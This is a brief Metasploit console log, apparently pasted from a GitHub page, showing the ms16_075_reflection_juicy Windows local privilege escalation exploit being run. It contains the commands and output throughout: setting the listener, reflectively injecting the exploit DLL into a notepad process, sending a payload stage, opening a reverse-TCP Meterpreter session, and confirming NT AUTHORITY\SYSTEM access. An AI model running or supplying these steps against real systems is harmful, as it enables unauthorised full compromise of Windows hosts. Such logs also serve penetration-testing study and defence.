 msf5 exploit(windows/local/ms16_075_reflection_juicy) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 172.31.52.212:4444
[+] Target appears to be vulnerable (Windows 2016+ (10.0 Build 14393).)
[*] Launching notepad to host the exploit...
[+] Process 1996 launched.
[*] Reflectively injecting the exploit DLL into 1996...
[*] Injecting exploit into 1996...
[*] Exploit injected. Injecting exploit configuration into 1996...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 172.31.51.11
[*] Meterpreter session 3 opened (172.31.52.212:4444 -> 172.31.51.11:49790) at 2020-
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >